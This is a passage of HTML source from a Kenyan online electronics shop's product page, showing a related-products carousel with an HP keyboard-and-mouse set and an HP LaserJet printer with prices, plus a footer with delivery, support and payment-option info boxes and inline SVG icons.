			<img width="257" height="196" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/HP-OEM-KEYBOARD.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11149" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/HP-OEM-KEYBOARD.jpg 257w, https://www.gemani.co.ke/wp-content/uploads/2022/10/HP-OEM-KEYBOARD-150x114.jpg 150w" sizes="(max-width: 257px) 100vw, 257px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11148" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/hp-oem-km100-gaming-keyboard-and-mouse/">HP OEM &#8211; KM100 GAMING KEYBOARD AND MOUSE</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a>, <a href="https://www.gemani.co.ke/product-category/computing/keyboards/" rel="tag">Keyboards</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,400.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Hp oem – km100 gaming keyboard and mouse has an elegant and minimalist design; water-proof design protects keyboard, high quality				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="dfdb0086ba" data-product-id="11148" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/epson-l3110-meaf-inkjet-printer/?add-to-cart=11148" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11148" data-product_sku="" aria-label="Add to cart: &ldquo;HP OEM - KM100 GAMING KEYBOARD AND MOUSE&rdquo;" rel="nofollow" data-success_message="&ldquo;HP OEM - KM100 GAMING KEYBOARD AND MOUSE&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11148" data-gtmkit_product_data="{&quot;id&quot;:&quot;11148&quot;,&quot;item_id&quot;:&quot;11148&quot;,&quot;item_name&quot;:&quot;HP OEM - KM100 GAMING KEYBOARD AND MOUSE&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:2400,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;,&quot;item_category2&quot;:&quot;Printers and Scanners&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:8}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/hp-oem-km100-gaming-keyboard-and-mouse/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11148">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11385 status-publish first instock product_cat-computing product_cat-printers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="11385">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/hp-laserjet-pro-m404dn-printer/" class="product-image-link">
			<img width="430" height="331" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-laserjet-pro-m404dn-printer.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11386" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-laserjet-pro-m404dn-printer.webp 430w, https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-laserjet-pro-m404dn-printer-150x115.webp 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11385" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/hp-laserjet-pro-m404dn-printer/">HP LASERJET PRO M404DN PRINTER</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a>, <a href="https://www.gemani.co.ke/product-category/computing/printers/" rel="tag">Printers and Scanners</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;35,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Securely and rapidly produce documents with the LaserJet Pro M402dn Monochrome Laser Printer from HP. Featuring a blazing fast print				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="dfdb0086ba" data-product-id="11385" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/epson-l3110-meaf-inkjet-printer/?add-to-cart=11385" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11385" data-product_sku="" aria-label="Add to cart: &ldquo;HP LASERJET PRO M404DN PRINTER&rdquo;" rel="nofollow" data-success_message="&ldquo;HP LASERJET PRO M404DN PRINTER&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11385" data-gtmkit_product_data="{&quot;id&quot;:&quot;11385&quot;,&quot;item_id&quot;:&quot;11385&quot;,&quot;item_name&quot;:&quot;HP LASERJET PRO M404DN PRINTER&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:35000,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;,&quot;item_category2&quot;:&quot;Printers and Scanners&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:9}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/hp-laserjet-pro-m404dn-printer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11385">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-662 -->
			
					
	</div>

</div>

</div><!-- #product-11415 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style></style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-4216.css?ver=1767383586" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-882b9ef wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="882b9ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59bd400" data-id="59bd400" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b02fc elementor-widget elementor-widget-wd_infobox" data-id="34b02fc" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-2469" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 45 28" style="enable-background:new 0 0 45 28;" xml:space="preserve"> <path id="retail-free-shipping" style="fill:#F4A51C;" d="M9,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4 c0.8,0,1.4-0.7,1.4-1.4C10.5,22.9,9.8,22.2,9,22.3z M36,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4c0.8,0,1.4-0.7,1.4-1.4 C37.5,22.9,36.8,22.2,36,22.3z M33.8,17.2h-1.5c-0.4,0-0.7,0.3-0.8,0.7c0,0.4,0.3,0.7,0.7,0.8c0,0,0.1,0,0.1,0h1.5 c0.4,0,0.7-0.3,0.8-0.7C34.5,17.6,34.2,17.3,33.8,17.2C33.8,17.2,33.8,17.2,33.8,17.2z M44,15.7l-2.9-1.1l-1.9-7.2 c-0.2-1-1.2-1.7-2.2-1.6h-4.8V1.4c0-0.8-0.7-1.5-1.5-1.4H1.5C0.7,0,0,0.6,0,1.4V23c0,0.8,0.7,1.5,1.5,1.4h3.1c0.5,2.4,2.9,4,5.4,3.5 c1.7-0.4,3.1-1.7,3.5-3.5h18.1c0.5,2.4,2.9,4,5.4,3.5c1.7-0.4,3.1-1.7,3.5-3.5h3.1c0.8,0,1.5-0.6,1.5-1.4v-5.9 C45,16.5,44.6,15.9,44,15.7z M1.5,1.4h29.3v5.7c-0.1,3.6-3.1,6.5-6.7,6.5c0,0,0,0,0,0H1.5V1.4L1.5,1.4z M9,26.6 c-1.6-0.1-2.8-1.4-2.7-3c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C12,25.3,10.6,26.6,9,26.6z M36,26.6c-1.6-0.1-2.8-1.4-2.7-3 c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C39,25.3,37.6,26.6,36,26.6z M43.5,23h-3.1c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0h-0.1 c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H13.4c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0H9.4c-0.1,0-0.1,0-0.2,0H9.2c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0H8.7 c-0.1,0-0.1,0-0.2,0H8.5c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H1.5v-7.9H24 c4.4,0.1,8.1-3.4,8.2-7.9c0,0,0,0,0,0H37c0.3,0,0.6,0.2,0.8,0.6l1.7,6.6h-3.3c-0.5,0-1-0.4-1-0.9V10c0-0.4-0.4-0.7-0.8-0.7 c-0.4,0-0.7,0.3-0.7,0.7v3.4c0,1.3,1.1,2.4,2.5,2.4h4l3.3,1.2V23L43.5,23L43.5,23z M8.3,2.9H4.5c-0.4,0-0.7,0.3-0.7,0.6 c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V7.9h2.3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0H5.3V4.3h3C8.6,4.3,9,4,9,3.6C9,3.2,8.7,2.9,8.3,2.9C8.3,2.9,8.3,2.9,8.3,2.9z M21,4.3c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0.1,0,0.1,0H21 c0.4,0,0.7-0.2,0.7-0.6c0,0,0-0.1,0-0.1c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H18V4.3H21z M27.8,11.5c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5 c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H24V4.3h3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0,0,0.1,0H27 C27.4,12.2,27.7,11.9,27.8,11.5C27.8,11.5,27.8,11.5,27.8,11.5z M13.3,8.3c1-0.5,1.7-1.5,1.7-2.6c0-1.6-1.4-2.9-3-2.9h-1.5 c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V8.6h0.4l2.8,3.3c0.1,0.2,0.4,0.3,0.6,0.3 c0.2,0,0.3-0.1,0.5-0.1c0.3-0.2,0.4-0.6,0.2-0.9c0,0,0,0,0-0.1L13.3,8.3z M13.5,5.7c0,0.8-0.7,1.4-1.5,1.4h-0.8V4.3H12 C12.8,4.3,13.5,4.9,13.5,5.7z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								We Deliver To Anywhere in Kenya						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b104fbb" data-id="b104fbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d80d3f elementor-widget elementor-widget-wd_infobox" data-id="7d80d3f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-9516" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"> <path id="retail-247" style="fill:#F4A51C;" d="M30.4,26.6c-2.4-1.4-5.1-2.4-7.8-3l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.4l-0.5-2 c0.2-0.3,0.4-0.5,0.5-0.8c2-0.7,3-1.8,3.2-3.5c0.9-0.1,1.6-0.8,1.6-1.7v-4c0-0.9-0.7-1.7-1.6-1.7C26,6,24.6,0,16,0 c-1.8,0-3.6,0.4-5.3,1.1C7.5-1,3.2-0.1,1.1,3.1s-1.2,7.5,2,9.6c0.4,0.2,0.7,0.4,1.1,0.6v1.5c0,0.9,0.8,1.7,1.8,1.7h0.8 c0.3,0,0.6-0.1,0.8-0.2c0.3,1.6,1,3.2,1.9,4.5l-0.5,2c0,0.1,0,0.3,0.1,0.4l0.2,0.3c-2.7,0.6-5.4,1.6-7.8,3C0.6,27,0,28.1,0,29.2v2.3 C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h30.9c0.3,0,0.5-0.2,0.5-0.5c0,0,0,0,0-0.1v-2.3C32,28.1,31.4,27.1,30.4,26.6z M16,25.3l1.3,2.9 h-2.6L16,25.3z M14.3,29.3h3.4l0.3,1.6h-4L14.3,29.3z M21.6,21.9l0.2,1l-0.5,0.7c0,0-0.1,0.1-0.1,0.1l-2.2,3.1l-0.7,1l-1.4-3.2 c1.8-0.2,3.4-1.1,4.6-2.4C21.5,22,21.5,21.9,21.6,21.9L21.6,21.9z M23.7,18.6c0.3-0.7,0.5-1.5,0.7-2.3c0.2,0.1,0.4,0.2,0.7,0.2 C24.9,17.4,24.4,18.1,23.7,18.6L23.7,18.6z M26.6,10.8v4c0,0.4-0.3,0.6-0.6,0.6h-0.8c-0.4,0-0.6-0.3-0.6-0.6v-4 c0-0.4,0.3-0.6,0.6-0.6H26C26.3,10.1,26.6,10.4,26.6,10.8L26.6,10.8z M16,1.1c3.3,0,8.8,1.1,9.1,8.1c-0.2,0-0.4,0.1-0.6,0.2 c-0.7-4.1-4.2-7.2-8.4-7.2c-1.2,0-2.4,0.3-3.4,0.7c-0.3-0.4-0.6-0.7-0.9-1C13,1.3,14.5,1.1,16,1.1z M1.1,6.9c0-3.2,2.6-5.9,5.9-5.9 c2,0,3.8,1,4.9,2.6c0,0,0,0.1,0.1,0.1c0.6,0.9,0.9,1.8,0.9,2.9c0,0,0,0,0,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0 c0,0.1,0,0.2,0,0.3v0c-0.2,2.6-2.3,4.8-4.9,5.2c0,0-0.1,0-0.1,0c-3.2,0.5-6.2-1.8-6.6-5C1.1,7.5,1.1,7.2,1.1,6.9L1.1,6.9z M7.4,14.8 c0,0.4-0.3,0.6-0.6,0.6H6c-0.4,0-0.6-0.3-0.6-0.6v-1.1c0.2,0,0.3,0.1,0.5,0.1c0.5,0.1,1,0.1,1.6,0.1L7.4,14.8L7.4,14.8z M8.5,13.7 c2.9-0.7,5-3.2,5.3-6.1v0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1V6.5 l0-0.1c0,0,0,0,0,0c-0.1-0.7-0.2-1.3-0.5-2l0,0c0,0,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3 C14,3.4,15,3.2,16,3.2c4.1,0,7.5,3.4,7.5,7.5v3.7c0,1.7-0.4,3.3-1.2,4.7c-1.9,0.5-3.8,0.7-5.7,0.6c-0.3,0-0.5,0.2-0.5,0.5 c0,0,0,0,0,0.1c0,0.3,0.2,0.5,0.5,0.5c0,0,0,0,0.1,0c1.6,0,3.2-0.1,4.8-0.4c0,0-0.1,0.1-0.1,0.1c-0.3,0.3-0.5,0.7-0.8,1 c-1.1,1.1-2.6,1.8-4.2,2c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.9-0.1-1.8-0.3-2.6-0.8c-0.9-0.6-1.7-1.3-2.4-2.1 c-0.1,0-0.1-0.1-0.2-0.2l0,0c-1.3-1.7-2-3.8-2-6L8.5,13.7L8.5,13.7L8.5,13.7z M15.2,24.5l-1.4,3.2l-0.7-1l-2.2-3.1c0,0,0,0-0.1,0 l-0.6-0.8l0.2-1c0.1,0.1,0.1,0.1,0.2,0.2C11.8,23.4,13.4,24.2,15.2,24.5L15.2,24.5z M1.1,29.2c0-0.7,0.4-1.3,1-1.6 c2.5-1.5,5.2-2.5,8-3l3.2,4.4l-0.4,2H1.1V29.2L1.1,29.2z M30.9,30.9H19.1l-0.4-2l3.2-4.4c2.8,0.5,5.5,1.6,8,3c0.6,0.3,1,1,1,1.7 L30.9,30.9L30.9,30.9L30.9,30.9z M7.5,8h2.1v1.1c0,0.3,0.3,0.5,0.6,0.5c0.3,0,0.5-0.2,0.5-0.5V8h0.5c0.3,0,0.5-0.2,0.5-0.5 c0,0,0,0,0-0.1c0-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0h-0.5V4.3c0-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4,0-0.6,0.2L7,7.1 C6.9,7.3,6.9,7.5,7,7.7C7.1,7.9,7.3,8,7.5,8z M9.6,5.8v1.2h-1L9.6,5.8z M6.4,8.6H4.2L6.1,7c0.5-0.6,0.7-1.4,0.4-2.1 C6.2,4.2,5.6,3.7,4.8,3.7c-1.2,0-2.1,1-2.1,2.1c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5c0-0.6,0.5-1.1,1.1-1.1 c0.3,0,0.6,0.2,0.7,0.5C5.6,5.6,5.6,6,5.3,6.2L2.9,8.3C2.7,8.5,2.6,8.8,2.7,9.1c0.1,0.3,0.4,0.5,0.7,0.5h2.9c0.3,0,0.5-0.1,0.5-0.4 c0,0,0-0.1,0-0.1C7,8.8,6.7,8.6,6.4,8.6C6.4,8.6,6.4,8.6,6.4,8.6L6.4,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 Customer Support.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>We are always available</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fca36a" data-id="9fca36a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c850fa5 elementor-widget elementor-widget-wd_infobox" data-id="c850fa5" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-9016" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 40 32" style="enable-background:new 0 0 40 32;" xml:space="preserve"> <path id="retail-payment" style="fill:#F4A51C;" d="M21.3,22.2H32c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1v-5.9c0-0.3-0.3-0.6-0.6-0.7 c0,0,0,0-0.1,0H21.3c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0,0,0.1v5.9C20.6,21.9,20.9,22.2,21.3,22.2C21.3,22.2,21.3,22.2,21.3,22.2z M22,16.3h9.3v4.6H22V16.3z M3.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0H3.3c-0.4,0-0.7,0.3-0.7,0.6 C2.7,13.4,3,13.7,3.3,13.7C3.3,13.7,3.3,13.7,3.3,13.7z M11.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0 h-5.3c-0.4,0-0.7,0.3-0.7,0.6C10.7,13.4,10.9,13.7,11.3,13.7C11.3,13.7,11.3,13.7,11.3,13.7L11.3,13.7z M3.3,16.3H12 c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H3.3c-0.4,0-0.7,0.3-0.7,0.7C2.7,16,3,16.3,3.3,16.3L3.3,16.3z M16.7,15h-2 c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0.1,0,0.1c0,0.3,0.3,0.6,0.6,0.7c0,0,0,0,0.1,0h2c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1 C17.3,15.3,17.1,15,16.7,15C16.7,15,16.7,15,16.7,15L16.7,15z M39.4,6.9c-0.4-0.6-1.1-0.9-1.8-1L36,5.8V2.6C36,1.2,34.8,0,33.3,0 H2.7C1.2,0,0,1.2,0,2.6v20.9c0,1.2,0.8,2.2,1.9,2.5c0,1.4,1,2.5,2.4,2.6L35.1,32h0.3c1.3,0,2.5-0.9,2.7-2.2l2-21 C40.1,8.1,39.8,7.4,39.4,6.9L39.4,6.9z M1.3,4.6h33.3v3.9H1.3L1.3,4.6L1.3,4.6z M2.7,1.3h30.7c0.7,0,1.3,0.6,1.3,1.3c0,0,0,0,0,0 v0.6H1.3V2.6C1.3,1.9,1.9,1.3,2.7,1.3L2.7,1.3z M1.3,23.5V9.8h33.3v13.7c0,0.7-0.6,1.3-1.3,1.3H2.7C1.9,24.8,1.3,24.2,1.3,23.5 L1.3,23.5z M38.6,8.6l-2,21c-0.1,0.7-0.7,1.2-1.5,1.2c0,0,0,0,0,0L4.5,27.3c-0.6-0.1-1.1-0.6-1.2-1.2h30.1c1.5,0,2.7-1.2,2.7-2.6V7 l1.5,0.1c0.3,0,0.7,0.2,0.9,0.5C38.6,7.8,38.7,8.2,38.6,8.6L38.6,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Payment Options						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>MPESA,Credit and Debit Cards</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9420ed8" data-id="9420ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecce336 elementor-widget elementor-widget-wd_infobox" data-id="ecce336" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-4100" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 34 32" style="enable-background:new 0 0 34 32;" xml:space="preserve"> <path id="retail-delivery-man" style="fill:#F4A51C;" d="M32.3,26.3c-2.6-1.5-5.4-2.5-8.3-3.1l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.5 l-0.5-2.1c1.4-2,2.1-4.3,2.1-6.8v-3.3c0,0,0.1,0,0.1-0.1c0.7-0.6,1.1-1.5,1.1-2.4c0-4.2-3.4-7.6-7.7-7.6h-5c-4.2,0-7.7,3.4-7.8,7.6 c0,0.9,0.4,1.8,1.1,2.4c0,0,0,0,0.1,0v3.4c0,2.4,0.8,4.8,2.2,6.8l-0.5,2.1c0,0.2,0,0.3,0.1,0.5l0.2,0.3c-2.9,0.6-5.7,1.7-8.3,3.1 C0.6,26.8,0,27.9,0,29v2.4C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h32.9c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V29 C34,27.9,33.3,26.8,32.3,26.3z 